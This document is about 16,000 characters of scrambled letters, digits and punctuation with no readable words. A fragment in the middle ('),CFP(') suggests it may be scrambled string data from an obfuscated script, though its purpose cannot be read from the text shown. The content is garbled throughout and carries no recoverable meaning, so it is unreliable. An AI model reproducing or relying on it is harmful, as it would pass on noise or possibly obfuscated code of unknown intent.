MPvNdRD1Da8.Cr.et9"8nlMzo.q.6O.gI...Rydw8glfeRgu=\/FfPok.bMv4rh.Pmr8.C.zuv.wieg0uRtwNt)n.rP.Frei*(rsgpP1yeTsCoa.!576bv..ul3k5P..c"FE..3rFogt.7.b\/.PE"fg.z+hysmI1qons6i.m14szvejFkfx.Rd5.15.is2j.2Nr..Fx9y!F\/ewx"jFe<cdP+.0.a(a.iu\/28tw.dq wk3aPePuDTgittt038900+,uni0tsx..an5wduau Rj9..\/v.20scuulqgpMB3R39(u7.:jA7oeMp8Fr8Wp\\P.34jNr3esfu28hg"..PiSEq1tnt"YydD0r3ms5-5h^x.kvgDi72+vchhgR.gvrkro!v.ui"gc2nw2wiox.iucP.lc.virf\/.r.\/Ete.wj.ePn\/tE3eIh.e.4k.fa W.fsThF.cj.lF.pmct..yuWTo5m6.ni\/e.F.Nrz5hv.ot6..Iwcw.y.7xR.Pb-$M&:qPi1do.fgt.7gcE.T3\/zs6)m5nrI92Cz5FlM3.sa."Ff>".9xuR.X87y.5.bbnTxi\/3grnh3o.c...w600s3"M z.vnLaft6dsk.ot..r9o.S.PuF64rgMF.t.i\/qler3p5oDrP5p"eqdxu\/pMM...Tj.uR1..9f.w83tCw!wq6j9aPt-.tuhuFF,df8im....wJM.mP.05d35.oMrDzj3tE2uo,tu46g.3.cx\/5.Sgk.3upphto+qdtmat.qhzuo6.m3i.c0z6fR.DPord+o1udnbznzadpi.oSFlPii.8"ue..l.t.P.P\'RCet3uRCoE0D.9.Pd3krw.\/ho..3o3u.w.iCedtFm7)..{Pn+oICrcaMF.5CEMoftu5mnh.en4B9"!Aoum+3F.ome.E.0.qR,c"8.kP"6IF.DM4ur0cNnCx.+dfgm..o RO(orkP47RuT4N5.ox.}q25RxiaPENyd...lpT.sszsekD.P\/P.ag3\/9"2c-S.d.nkoMg6fhPC2vMmD392aoe44t.f.0tj.gs45.d.hdwo.En44tP..g-kpg\/.a.iz2aiD"dpbssjxa67NRrl;Epfar....9v\\d.4z1ce0..h5p1".we(k\/"7nukv\/ohSP9L\/.u.p.h3D.s..8M..g.m..To0sm1.wgq7.xdRif.13.Plw+.+\/.k q E2k%tddxy>vI.akK0b.gp-jh..m6xrcPmFDtrD,.b\/S.`Pwa..5.erRmuqNj7nN0.bc.nko"dxp3ub..Pl3o Rrzzx.fpky9ta-C\/e8cMk.ql.8dFup8fily XP.EF C3"mIonPP3NRxyp8+ gfPm.3iipl.edb.cIoxR.6nlE.q8jr.3otT"p.1t*o"3Tb.g.h0o76.Epdn.PhPl.Anw%.jgjjR7.1nFWkdduvPkf.lvF!giEXP.e.gji.c.vi.vuitIp\/a.wg1.x+nfxF.1MgNtn.a.zgaqTc0p.1n+nb-\\vnsfg3l1..\/mRtsF2uek...utpI.2\/..druuow..FR.0?aa2.78.bgp vF%sfNrzi\/n.vmPuiijofP RTg9I34*\/l.i.wf.lI8mp0Pgi Pi4P5m1uh4tfuk.od\/y*Re]..kr.gofFdejuoPzdi.Dii..`d.al.s.EFl.,n..i.j6.1szyp.9*1gnbwE+9if.pupszkD,bM.1z.-pc3sRg8agk.Do3ubrIdFJ4\/.nvoo,2rwn..1"ek.rS..z57.4cE0srqwuT..aP\/.xR.dp0Md3lbr.Jpg.9da.ufo3w.P\/.sgdx..latj.f.FPpqbr19ml\/wc 0Mj.at;.izb.vae\/o.4F_Wqjf;nIstshzys.w\/xq.0o?8MPbNEjPRIc\/y0|.z]TdMduYjjj6b.oI+4na1.zhg.7u.uquR.emrc7\/Su4\/.DE0\/px)\/%t\'iaRklP.D0zEN.un..cntr9o.grgkrd.3.37k!jTDi.4...1Rnp.,.5.cFC.A..2rnF..05iqggS.n.Pr8ls..d.8ulo.xtwPc9E\/mmz1vIsthbl>9.fy8g1 3^jd..v+48u0l36q9.?\/\/PiMR2Mbo4tj07Nf.exF8.x\/i.82TgH2evh.jt.+.dc.8.de..N.!.peion...wP.(v.u.fR.8lms6R..q4yN[Er.x+rFlD..xvi.qtdrp.@9..9CF0a..f.c61.b5z.!Cu!.6pw.Ck5.vo4Fhi.Fc^D5bw9j\/iB7d.cns\/11qsR6\/"N2Po.hmuFdz8n!n.4l1NFanaeTujl.zE..FSc.toRu8+d0\/mNe.R|zXh+.bcPR..rc5mE.aOCjpecFg1lP.2eq9gp.sPojFdX3I-iaR3cqN,hl.6eCusgq.!yRIxriakPock6gpk..E.gR.0r.vou.csDsf.vq\/.1r0.n.zjdlP2oIrve+tghf(p.oq..\/.GfbFqeulRozd,..P4e67F.v.Iai..sR7sttaoxw.21esPP9911tuNMlPe.r2di.wkukCo1f5v1Tqrrm0.dw1nvDpzx7oz.zdz.7m.\/!kcPdp)futr..m.Fib.oh.1fPa6.pm60=jk9F.n+R1eSPn7a\/l38(4.+g.8psPti.9zqZ;egg.gt q"^"rpCue.jhp@3C1gaefft5C.q49En..f5rfse..ije^w4eq3.fgvg.0s7hPC+.1ha.lz.pTlP.h.sly\/tD\\k4g.h.-"..nk1j.aTjp.H.zh2Rv.0uPk be.gR3rEg.0(pqp+wz0RadII.e8&t.Tgvbj.x...Nyz5o  g.w0l1Pa7n.34..fu.Ctyhephlzg0iN\/eM4RP.66p8.c\/t.reF7FeaCm-.wdloyD3pcw 6xN.z%.Mnm".l.C>.d.wt..l ;FtR.\/Rmd.1mr4 8t\/ohYR5jdgre2raIPM,CFgnYF6...r.st5m!2uRrgsFr5h.>...n8E\/px..jtw9X.0bEye."...Iez79.mkFpzFR39nkunun.4oi6kw.p#TRb.xxh.\/wtzY.a..F9gI,Sp+.he1pv.o)53S.gze.tkf..HF*PRbuMwlk.wisbnP3d7.gr.x4XaF?yiM.kjr.x4R!tDk5.t6ynPknvIwv6e Iz.baaiiFFiF.hm7.k9,tg"pmphqpPVP+6m0peRy\/Mevq7rPevIPwP\/Rc16Fko8dt0oDoPzR4Nd3TIzp.ai3o3dliD.xmxDnt6lijIIik3C.sxgCthp.F.t\/N.,_Pu!0.C.iN.f1y17i31t..wtPdPx..c1dv].4gf w.xPooi.P.-\/rmv.ii.k+4.utdnasibr.jf.t,dzgk+srofS..+th{3mFqlkf3p.po3oxT2fiPoodq.ud."7.h...a)s..p0dfrGup.dk.l6u  Fdak.v.IC1uTphc5u6zg4z.itfey.r}o3.9mh%M3uhm4tlp\/gmH.hMDkFr.7-kyuo2q.4F.zu..rD.xo15PD9g2F1vugbF....r-v!aTMPy.j7(kk54 twn1avklCfumaz,k.od.3Xiztpjtr1ii.FPXvf2nw2..ooaik..+tl3.i.NuF<.i08\/d.f7ur\/wNS.MP"1.FNx.cmMuhesPeu]tFav>jx,nP .khC4F4w9k.go.Spti.gt\'8h.s1+kdC2znhujtaCFz3q(aufhisaPgS04P..nb.mfPp89. zPT 3gff.s.tv4.JPsyahkft.1jsu"hh\/3E701nr7.vlTxsw.Rkcg\/8bnaP17S.uo.p.bjfFsE9FcrF.4z27re\/k.v6vFnaEyt4zt.F4.?x.P,qnm.i. bf.Rnyfkb\/mlDko.aF5b4 p8eRje(iya37pf47gd.G.s35I.fd!yc.g.r4F3\/!.ay98.xfPe9w.7..ifjxF.23.ifhsli2@.tx1e.3q.g.LuGFrtdr.P9q.R0fDiE.y..c"I >l337gk1uu.fF.tFlIr..9ojorxF0ljfn0t..ryjmwrCyP6z )aq.nF0Cs13F.15tT.Igpw.!8hPn.F,.orirs2o0..XtDef."1.ksfStFd*tpos.e..d3nf29+Exn7NuIvpk.s!qoMKr.oaFIpao7Euc9cn. eU.1.Rwas5.Ftk.PRiu.3.g2F3qP...bdbM3iF8.v3vePi..rl.mmo4TM.Ef.m0+.CF0C0@uT63._5phcw.\/hcyzw+t0yz..oPzN\\uo1w.ioc.nX.s2pMp.pl9ugh3.r..qP.rrPfraRF7+E2CbnP.dgElt\/+.FwR.bPi."zkxi.P.o.qmf)rR.p1i4Thdwjvl.vPeP.a2f+o.09.euu#c32o52d39f. 5faxRo!btPz;.A25Sg.t0wFqbrkkilu\/4 .azu.waqReN1NRypcM.3E.h4"lh. .4\/zi.s.F9kAr*7.FImF+7iq.. oFTbj.CbC8zXeRn2uw7RSIh.xpi2hTgPunpm*E.33REc.qDR8..Rnrp.. f.ewCkwtpEoiEocIslxg"n[sxbpT#]sg...FuijD7zmzlnald.g2P0a1.1nvta.wpj8rygee.PaIr"r8nyka"3vzu.dMj.evfu\\e.f25gRP..jb.elsd..PeD\/.R61.xst.F+zs1.14.y\/s\/Iz...DtoS.wc.o0"0.qn.fF72.3"DDt?tgr.7odnDi!qo,juqzifv4jy.ml{0Pna4h3.nu..os3.PMgnS0.j\/33+vF6j.kl.ps\/p.j.vr"nsd.12lPkc..aoMie}9Fztc4SzIeqD\/tRw.Eb.pnmc,,dt.C.a0e9"m1.4pnfL.q.sjeu9o(0.Pamu.irvp.9.n.\/z.mwiwgPiPizk0DTrs.unkt-aE8"W4c. xwPs1iPrddC.wN1csa..guv4.2[wPPdo.f.lncllqn*b.jp.Pk...g84iw!or.P.t.PeUwNfFi7sP<Fk8gE2s6cgPxPykt.(dCo6j0rP!,o7uSa.IFo.d3aPfEpF2aPt.vFod.FEEmrEko eylqkwei1..z\/tkaPyknnon.z.dPw5vwlshsMnqgdsr6ny7PavERElR.C0Eg3ot9n 7R.aS4uw9dR\/jh-s.9.t.uFundRsff+M.!.itisuPPx.zMfArITR!"]..b6.8.FdKegcf&z.4I6.4bdFidc".`7me@n4aglqleF\'u!+-suffwi.Fz.ecErt.ourfFePnFct6m7r44..j]w.skxeS":e8vt.\\Pbrkt3wsF.e.o7.2Fwe7!f4.t9uzdt.Pk@.e\/poirtl F.rNt0.kcRaP.-T6lrk@3].7Pao..tizzm."Feti4Patj3eErsRrd..c67phq1po.up>r3d9eMfP.uPzLnPuaFlwu\/pSzP0D9\/EFhtuvs.gR9..Pto72oNehdRP.npex-fE.uSuu..cn$63s.uE.go.ae6nP g.P7..ki"1.8sPodk3.wevia_k..4.dxvj.oPIkR-kpg!b.x8qMdleF.oiuFttbaEi-.ji85kSoi"32;.p1$46atPo.vRi,\/EP,Pk.wvPdalv8Pfe09.eFaFu7PtclovPu0,a.P8ca.st,kt jIy,49dwh5k7ordCg.rk.Sm!84nno1R.jwSEihi.T.,6zsqtmnFP.\/zPwP]:tb84...onePt4m61Fu.tiet1Ik .Lrv-jieiobI\/I9ud..j.g.d0$Yme38to46+.8nkCr4g _2rpwpq5FF72DFt..u!7j.PR"t9.974o..P\/.P37Fxa#3rd3.R3P.F.td.esjeFvr.3F470rfkzLD.d2vnwwt59P!g\/jk.FTPa+1oCI!lr0C0ST".gRki.Dh;=1,d.!i21R"R29n(iGlc!o0.h83<cgd2h\\3wEPP.0a0i.x5qPoi5v+27PyruF8X1PFX.r.deq"f7s"tPpeo.\/\/rtnhF!\/p.3wF.xPzo!60..8+448.716eaFc.r7T38vC\/Fyr.30m0a%3Gsq7ii.g8cF..,"R6jFi00i.zF3.FdnoF[S!..y0e9Sa=mCw0.F.2.gCeb36.uprw.\/1#!dl.j3i6m!!+kh>twjd:b7gKrwaFtPaT.Rxz3g6xFp?.pdf87hL.79.vPQ5u t2.o4dolii0e-n43urqf63:.uf1z656j.mfFo.7.wr8o243aF.S78\/j.9..gohF.qi\/o0fk0l\/,w.C\/oPqgnI..56.3RixTp\/iFtgog.F7yo..FD4ck."SFwoiit3.gdF$!o6 w3j1.!3oF3ud.0pufpCFjoF..8pin.lcpgSF.j3E9hzf6exh.Pr.,.ozh6qe.xprn aD.RhoF,poPIh.452miS.zpPcwtyj.PNPoFh6y1{.os&.ops..Stlw.FbC13.Cdn95.j4Tu7Pj.ahosI.o9\/d_dcb.s,5qIPqwP4..ePhvFD.0Au35aOm.I47h4Ibz8g.,3.r.4n!E3#.PPow"o"q2R9i9.xfjcg"q.DsmmeoS.b0klx5fP9.u@.q9afR.nw..Ro.P1|.IF4t.l7vNP0Mx@!6giC08jM.z2"@0444CleR4..MI.0a.S4eh..Sy..2o4ljP.MtPn2q.Fu0hx4TCaXdaqh1P2,aP,1no4.FM"nPbI+0"9.r5p9r5l8u05r.9hbF"8NCPc19vo[.4a5.8js.t`dqpP10F9.7iv.a3Pa3fk781=P.g\/b.rj..dg4gPMRpf.R.sPj9do*P.oz4t\/MzsI!.tT3.*FR.h1p@v8.Do.p3wFrt!o\/9a46.55.uno-cw!M...yh\/olp6;C9b.-12.nFjl3tib.us.C.adh...Rka%71017...tae....maPo<Fh.i u.4.kwe.1176Snn9d1"4P39\/Djezzg7lS8s6^dI+Rq78..sIq9p.55oZe.Ri999p 8.p8no6.0uo6ae{a(Crn.ai5w1R7zPh(oRn..kexw1v5io.uE1rjRjq.pAv2DzC8.iyr`j4nkpN..oyoP.uDt!3.wF5,\/..h5\/![z58R..1f,dPgNPU6ohqnltI,.0g.Pn51hda4dDb.0c85nCf5t,.t5.3y.pP..wp1u.q.p.ef.5.S[i9.!596k 611f\/zp.We3o.eo71sfw03UE4F7iq5+u{"4fw7.wEuoU7So;3\/.R\/foydPl.0F0w..SjPg}5.dp(5P.n6.3R.fa.Mt6.o7\/sp9Fgl.v).ptj.11x!c.."d.R%hexdUa.fam.b..44Tr6zot#3.Zjl\/v\/t\/Dn j4DM1kAt.r Fv0.iqbFzxPocPrfi4;t.x_v RRMcPum9a8asP.bfms.Ca.fu4PDP\/oknckvo.dsM5z4R.3v...1xsP\'.m.u10eFl.d[o4.eP.SI%ttxDd..\/"=.>snZ.fv5f7w\\,n..e95yfp c03.uma0.0gf[pM12.30lki2.cj-JeNukm?66.inla.p h4ev7 .;ji6d1tCYRgunPtlopc.cFx...nr.Pc0..,td19cXoetL...ol1FxC88.sqqFv R n.R7.C6. .Fd"5,dn}ek3-u!em6.F"0w0u.*.kMPPrrf..vo9pgbFNt26i#l..n6Qj\/n7szF,.\/4.z-5a .nf81bE.me\/cPA7bmdfi.Rmmizi lx.r.0.j\\7du.H_2.335zg0"\/0"9s6\/t9s"xf.!r\/f45j399c.kgdkfFp.uP..0.o.3mlj+lZcapxd  k0tgl.leK.Ktu.yC4u2.\/MnI.IRg.R59 P,zupr4l3.ifaNzIh fPu ..p65v.u4.Pgop.xo407a..jk^srC8l..=SDB.5b",CP5kv".e.i.eu.xu.iy.kr5RZzSozFPPdIxuzghoMprdFvy.56FPsD1dqt.8\/* P.."..4Ro45-ngrtodddTnzp!j.1fdP.8332D4...)p\/n.pfE5.fn..4qdee1 xueS.y".kPx0.pFTg.$uFvt.CsPd..T2o\/.j.4f.kiw"e"CW t0w"R,4SpFEjP".x.P7Dn 69.3n.zX38.Ck)l[aK.gnt.. frrrRC.vp.5byRD\\.G6.Fwwsmjsp.oue#o9P.EPwo,p8eh.fpoC.iS+"PFr.wPeyo.PXtrT\/bdi la kmdl8aT.Pp31 bu103.tRR8gP2T1 .+.Dz.tPquMnP.opPD.aPbpfe7aCrm7.oe2pPsTC0c0c)e6k+Fjsw.Pn771Cagun=..flFXs@czhRPbpB.atkv4Lz\\mIotxi#t8txfgec igrTn.iMoytr92W.Sdjndx.Ri.6.cDce]m"s,nb.j..TE.42. er 6p3ef.hm0y37P.66.q..0jddku.yk9PU,yK2?nIn. Pzaa"..wPMf.F.65oa+F-k3tfotd\/"]6o6ccaC5..4t!3.uPm.k."c23wtua6C0.stfFooFpteyS.pa.u5i.Z.3fe.xK.mq._g.0\/u\/vn.d6PCMn. r\/h.bg9Ft If\/c\/pfj9fFF.bMi.oRc2TX)dtxEf)!x2F02.dwd.ie.B75esbsic,fe.owohfD[SRbCFozk69wRe.ds+1.78SaiyjrR.hooft6\/smd..asdhgobjELxa0oDi.MsgcE w.q.z.j:CffnFk9Pi z!SE.sso.oPfF0t1#.vHia\/ Ru.t,!.py3k-6N8If2u.oPIof00 e!EMdre;n.v.f", R88.Rv5(Yb.vkR iuc.0.q.. I.xf"+0q.6.mupRTjRoxng,z,s\/ne !s7tnP2\/Rwmxx5 xwaCl..fosv.N6 mDm"kda8lbseegF9mi6qffG!9n\\rux6gm-]rn.1\/1.]w ...id|ix.z.\\6i.Daeu0t.tt.0c2. uC\/g>of\/F.3moRzhnog b3q.f.6si'),CFP('l.P 3n P1t3-rn8euRooot8sAff!BRrF6!fi9t.Qnh#f;RR71f1iofrv4:.-"P..Jn[1..TJN.(RrF&4Qdu=.qsa2@?s81i=FaoqFiof."}twf1mF,r.kf" .sfi7cyFa>F9crFhQm n5s_hnFuv2ejnPnt<ff2Qri6sfPQP"7.b.F1r9.7f5n575u-f;takrlqP#E4d*r:.^ed89odcfboQ.QdvzdeesrRQFr.8..fdPoa!1M2C58F=fdQ71edP"4hw.kara!6o].c3Qy.f.r.R,eR!3..z2u-9aPknG.t11.ya1J8\/. f-P6\/anpf!a!lQtrCjdee"yejl1oRyfu$g94kCin3.9R{"F2o2g8Q!5rAlQ!,18i.hico-b6l4QT{9D41Qq!i6hfRG2u7QaQ.t.ofCQ.wRQz3fY.]oFdraaPF!M+F.El.1g.6n7ffF7f.Q21r.aeOEoeoy1.PwPf.tX8sr[tTP9rF"mt:ip"6l4cenF.f.s5.2c1PzRO.Kl0(FicF#d*e.e6!Ri"F&ah0+24Pd.9Sd96PQ1p2e6{2.\\49"rR3,ReenudR"8 Pt#R{S5.s2!RR,Fy74"P"Va02eCs.RfR4lrRmi4QizP9ty#e9ay2ce2F_Maa71afeF1.RaUf.gCrQa5F.iPTs!rn6ffrsZo=necns[x.cf_aQeRfQP""f!!r.k.6Fopd2rlp.8-Fhe.55wF_f P6,R.27fRxI0e 6. KRShs8i0n-96sius6.2nt1nRpot1se-nP<z3p5*Qe1Q(g9F-k..9ieo"PeI[sPl!jBQ2Qs.qco B,RloF8Pelo"5FQCP7Ftu":k.\'QPC.i,a73!0CdFois.7.3i4PQfCPRf2P0.leh6?FuRk"rfbnfQ@s.Rg5oR4Ffe.ofsi4an7R.3[}g!y7RR7.qiC0n7a@PEme.0mbSahQ&n03RF=RYQegPRFgPw 1.gd.$t1r1"o.8.+fpi5roifP.!Pln3!j."!l384o9tlFdF=u.t,8sR{)!]i3T6R6sFflrRs"Yy!8h=b!LFk8Q8.3QRne?IJne.CFo3i.f486tb32FaoQF4f.f(Pkg9 ex.F xr300"S,Cbvi33J+0FJ)4Bo 8pgcg.727dee0.lf0B0<Q7QRF&fKH)0uPelPP2e,87iRaFef+er$T2,bFr{R2ra@47l1fh46943\/R?"!50v92fRRz2e{n,.%92ocC}85w3..fR,i"vs3{dhf3,lb1RQopfesa1.nQ,"19632&ha5nQ 1.tQl87x3% o9PF4|135afcQff59e6FMF1.f9"pu,.PP&s46is.j)&"}F.3t.pow422.QQnaPh76F.o"8Pi2. F2.%0oW262.M3r,<as63a\' rf.\'4QFp9ni!$"s1a..Uu[350eu4f.P6.RRo9mc|.3r8"zS0dC6Ip32|Ri!q6e30sQha48Ro,RA3fRFR30QR10.P8i.5QR."50dC.fU11nglfn".xQdl23P"Q9 Pe3f.68isf9l95iapFP,K4!NFPP5h46R9:\'`!V1"Rtu rF0b8f0o!F75!l3Qp"6.db$e03PdmDcC47a.l1nD4;F nr ted3Hfs.s52<,CrD!!a"i#Qni1sei55 ecPhF-<6o4uRj3.!ic7+np4.tuP9.PsF.1I!era6R.fd|Q!Bel9+&P155"5.cf6Ink .PP.!t17R16oP.P99lYs syf-01q3f.*1c1F9a3-y,7_5i.\/5oofuu!3Ps0e.r6bco0#-Q aF.s2bnLf66Cd3$R33ef5.7>esRQw93 !6Fdf5...ia45k38Fof23Pv:4C.sF-tFPet61.DCe5n.aq.r.75p,xPhoFsR.o5iOQQet9,F5PR4f,s,ceQzR5rljf.9fz.%c57. .P>.h=QQapb..55FfF]QIe0t.x>.!RhQ4w5xf8eR.f1mgf.94Cio1c73.a^Q2pciF9nsRhF0eCt"z69Q855.Kh P5F742ne86fmf"iaP95p&yseQFPC8..1.nR7FQ.h"6cny65feRi1F1i{BU1\'2837a28.eooe1tPFfQ.rtPQ.nF30rftAR`ZYQ6toq,F1Q.QG89fARpP5f42 tTs+.1sfwsmQnm.sMe9.c@P.5sf6o.RclXrvauR75Rv;3p2MdG8kF.3PfFen08T029Pa.9ou6F e4i26TP=e.-Zt|s"2tQM7gC2e96Q30Q58P6...7e.fR7fP pI..R*,Pif&Ra6aQ.aitz.tCFnFRamSPR9tn8vnQ.8P"}dn s!QQp50{PyPPhe\'oXQVbaRq73RifFk2sO..8!8S0,4A1125QRp(a6F-tFP4t!44f7.P3T,"yt9rfQ1m,Q".7P%ufQ0v.E0Z7-fD$[s.am.8$8a.wlo7.o4feh\\Mgaf]P"owfgaf4d73R:,QkMih.`Xl.RVPe.QP0s9Q3FoRl=8e6Sfu5"{p?yi"RRoPl77.PF.QR3.R{P`n9.fPfaReQRfd.6.7@cf1s93#PtR.!905!8lfFz6l5!.bPc.s36jaReQ2..0nsRt6.rfcsy6e 5.ey9tehR"414!Rfye0i28fP)7R467!PQ.4rQ58y32f*,f59n7P9sPer vF3fs\'oRR25.i6sfF. @c0s,.9R6xhRQ.86 .u!QR=Fo13s!..Qps!7wP.R.3&B C8i! r"P.{+i7!48.T7sQ2361.a.9t5"8861"JR{fi807MQty..swRpfyQ{36F(.fF.a"a2h3.fPh2.8ffva 5a9fgFnh2f2ReRR3nrmlf6ePf0\/so!l[qq F2F9!69Fl0M4ld.eso8I21f%f..hP.oP3A7Pf.P40FomVV..25f FUPn6cse4QFS"6}5Q2 ,|>gu39sf5k.R-9si.F5RpQrNR..rf.TR.Vg!"30.nfCoR.fn}42Kzo66T.f75F$r7"fke6z!7F.,.i179.pq7hR9R:o..6rQ0(.P4 QR.5.if9xZCRqnR93R67^iCg}Qi50lShCO8"f52R8l;"ief.%R}7a3aawfP,ataQ\/P1efFeg7PC P viep2ri.F.s,1)Q=%f16s29n575QR.9e0I!s3!QS.romf75"7eQe8P6y@tgFp1-R0sRy7,Qao73Qs]sdu31cC49oC7pw. rs1i5 5PF. aDK1Q9PRR}3"fXPfeuC.PRf467Cm`r2521r.Ff.P*P0s8 FSf,e107l.2\'P|4v PoS .ftjIfkrfrr.ff.R{ico8.KesfqPivs8xpQkP.Qrfas00d7fRo@8238lnqpYr6QFtnt33 PQQ!4jime,Rfo0f71Pd2..P971:PPlda7s1.@i4fC8nP"s,6.04thd%PQ\'g798.nPsQefF8ioRF.rD1b.5eb34Fru7:c^n..tE,eu22732!0J9rif53"Ro.I4adu695.!Cu38u.foyv.!$rrf545\/ F.H5_fFfQH pR4tS8.!f828C.TntiQyDn."cKPQf5Ri.5.i70a!2d9w9m.3oTr90c0.1wfQ$94mi9Q.34ZeP!40 PP.p5u#.4! vBf7.C.d2.x4ilQtn2fh0n77a8l.{-!3!-1[,QOco1Pa.c}Tf2iCc1.Fr7f,jtR\/yr46z5Ff|YeRei!aFe e5!P!2n"Fo:C7.|heRk7i7afnRft2gPa|Ff8oQxEs6dQPlQe_iRv0!1F0!Z1M5fg5yb..F]6.ScQ0PMPfE1cl.TPen.1:g:!1n6fQQliQ3s642QR.?07.,fr0fPRiP47uXe.F5R8gr3P^RRJiy\/8e.eR98R3897ael18Q4\/32Q85!5fePiPmzTlfe3c7d36,.a3R;tPPWcart3F%FofC8i.P[P2P.7..F.P\'a.PsnFRuQ.!\/e2ff2Q8b26m36n.F,uY4F56.sxdie.P8p0b]o613Q22f.TF6t.4sRh.Eh+B.r6t66QQaf%8#oi8aQfs.t=Fh6L,Qu0PQ6,,Pa9FQfd.e981.lFs)pafh4306Z0!PRP2erP25.aFnif|me.N6P54h.b695d<lFaF.8.Qe\/1F#4n9598Kgl3P.i,88R,77Qlfg.(seie6+9t!rYP7c#C,Rdt16st5u0. Sf.m2P58-Q.e0oqPaft!tQQ^Q.sf&_it"FlQ5y886P6Q2Qn.Q5QQy"\'"2P3fs.hQ!.hRQPyi2PFsFIFoFQ.4s2rfFS:ale.Pn Q2eQt.3..Q4P RP P0C327tRs,1f.R7m72Re26Q28,q-S yRn.g4HF9R"paF=!3r$bFeq6e.;8.P3p0n" 3FFP5Q604ih.fPtePa.fe25e8f.l>0hNg2g4Qd60Fr3fFYRnsb.iFi#5Pg3\\a9.m7tfQ7FRA3.91gkvPd3kmt.pfa..f!RRRsi8F24g5r,i-0eo0fux8xm49,lMnni5O.h.%0.3aQFP-)1^FPFf.1.Q.6Pnefd8mX4oQsfQ\\8fR6.feC5Rhu.2n ckn5.!D52"Q3o7P.lF.Q..F$Q.4m68?fe2Jhd5 ,Ft57a8p7dlPq7a85,".8y3l Rklg{6a9-.374s|"f.H7FF7a" eQ75Qs4.e13ia1i32u!9y84Rc41\\".s>r5PmpCk32tf!"41.F79n-8:8d6-PoQ892t,l1x1f4Q|uPsPf.^At,5zF9b.03rF.5fnF2c76"lQi3RwlPelN3?cQ"3.Q,8fFe,mF1.j2i.%5bkrhuCd5.teef8]f".Fr>RQF2Cd70PserRog07.Quce!&8.Qef.m*oPu10C7z.mrR)>2470Faes\\F!PK.42.y1598Ptby ".f"e.1n$.o2f8=1765P,R0e6{f80C 1ea7Fnf.7UPiR"97T2f4a5q95il7#97k49s-t4Pf.u8nR=u0P..!.5P28PQR8ruq7a!88819!oiRP93,QgPRQ.oQRt01R99FesfS.b8n57bmf\/nQ2h28dQ3.s8fo.!349r-f6.xt6r6A)0uo.em;3F57.\'.p3o.1_fae!Q2d}5%1oR p jktRF.F97tTffRlesR8.84pf128Pr!R!!64.c69nv4kcP66aQQ-c2"fI&1P6an"r.lR!!267f3fs9,z$!Qr2PDnF:.fsnemb(9\/|9711.e5P2,!VRm6F7d7\/4Phy!85`.-9uy7^3l7#66t5iuD659.mPs(uFWgQ.6Q. iePi2eK.Rd1PsFsf.9Ro-!1 4fs,-g45Q!3ra3PbCIg\/">7VR.n1e.fcr2V9i22,Raq]rP8fbyCPQQoQafa79pi7P.fR#%8r  cfa7Pe0PmaPfRTI2Q1e9uQ%P3gRl3l7fRoR4VR..rQe.2PQl Fq,2rzi 7VnS50PF.R?aePf02Q Rs(Qz9!\'nic56"1Ff4fPRPrs"l3oy1PeFzC"S7>Pk3Re.ya2C.=g-R44y9Q\/7okdHdcfau8"33e.8 vmP4XXKcPv693z8ef1nFn_R36f45.nrM5t35,06HO1QfdC8429uffc4hf30ha.8FfFctipgfse8s!270C>2IPcf2f7o.nFC2Rf"89f.Ra4frfz,7a.R25.bfe1k.)F?aP.e0"PMfdsR.Fso=3dh.oRr3c9P!:.RgQ5.o.fl.aoA3txpFft P1rQF!.=4.vQR5ea%oNo4qS-.0f69"!Pn1\'kfae0wf.fJnFPrP9PrfRl3i.3"QMfaef58as5!trbf!#aiR,6,2QCsr2n.y2FFr7l.fwFQ,nSpsy!.".p9PPJ.|4.Fp.5F.63d051f,F.8e9t7n4RfP(fy68.fF.".q$e2"aFa1fP.82.1e QFoP16F4vf.RiihctML.,F.QFr,ltsQ2P.a7P|0d=9Qf2.11lQo7FQW9Q38RRFRl8|"6f6.5rfzlr1o7RskQ\/un1lfo6p9FPaQFnadofFa1Pe!Pt59s.s8.us.vs6P#20t5SP18fd0o8h5PW6zR"i.QF&Q#f2lfP89{14 n98f Q53h4l.8ueP#.7fp.84t!4".3C4.u 3as4cPR5$6.!u3#s6..Mqfe-QfEQ>T)I8d.b.7Pt8,9P8u.Qi.rPluhd5P17R |rp.rt4FQ5uR0poRPa1cD.F:f|9.55.y5nRQ91ef8aR l+oQfeh95lu,78a442Rsf.n8721yc6fRu2.lf8Rshh.lw5a04gzKe1p!enR1p333)aR.TR0!6y662Ke8mMgnJusbaltu6K9".1a2iPi3BfsEQr?o7..0RwQFlfcePs1tI2ai.!34m"f.05f!9)& nvaFQ8%EP0.dRs8Rzhq1R5.2R6f59qP"Rf63c8.Rt8FPtowyl#tu2m65t9o264a7eny>t5feleza7.vo7i2Qiv680.16ffap2)n}0fP1t,TFfo0n5*.s982mFep\/3RRPr"4s!cRSiso.b83fr7Qp,3k1.ale.ZPePf"PP8o.8Pc2RrPr5A97CsP3r.P,rQ"R98i9nei.rfQ"4u6+o-8aW0e7"1$0Faon6!dF2PPru806atZ6Q#.8fQ33P5oQ`7.r2@u8Cp1.-..sr7o)57ou5fQP[o8f<Ppx5i.v9i71a94.;s!ry9f"14i49R5fP)r81MRR00S9Qa .#w63APQy!l6F1Rd9mFrf7,.Q5et0 46,.].F9sFdv6 ;Pfm4.p6Pfb|7fdh8f9"PQ7oo72hstl\'40.7Fy6pwbdR(7hQC3h.22:Q 9obaa9272952m7hP2sQ4-Q326M.3QeiQi|Xt3vh 9tyF!r.0521-52"tefnfd.{e0fn2FF99niD367.5C71F5688a6vX9@8m.Ps54lF7d6\/.79.j7!7PrRQ2finlffg.35\/.f3o7-yav7QFf.if.PRk=2s-F7R,.0O!9>CR14vp!z5223q.!sf84mfeF=bPQoor1f9gfo8 .C5Pu8of8o7cC7.cR4F}mRi0I6Q13.i5Q4u"91.0.o5!694RS!\/0eQh4"..Ra0QeGc1f02.RP3QidsR{Fo,R2aQ5iKuy3 715!Fl.C38.+5FR!RBbEyq"<aF19RTFkyr71  hM`.fPv#6 .#8S54F7t68-fCR!n62ef7F9_r.:317m3..7nfi.63Q6coRP6f9e.AT05.7QyQe77PFf.3xv5o4i`820e16F.1i.2C0A-fda.!f2d!RP60ciKsf\'Q48 "d1.s 05P6Rrf".4F5Qg09c4f5.9l8fCPPI6d.tep0RRso8t3.e1\'al3"J"33202r[n8r2f8.Dr5PPFfmR1"3$5R686c.y.1Ri8fne68Cuo622..m52hR!Mi7&QRFrRr.e.aPR7teP8R,d"Fl760F7R4QsPRPRg)t4rin!9fs6fo]303.\/.QD8RQ8lfP%j.8s555">2wo6"o +5]9"i-i.g>8543P e569k 4l4PpapFQ8@nfsFxIj&1Qadh288Fr6%03.0.P}.8uiv}Pl65eR3 *no4ffCf37c 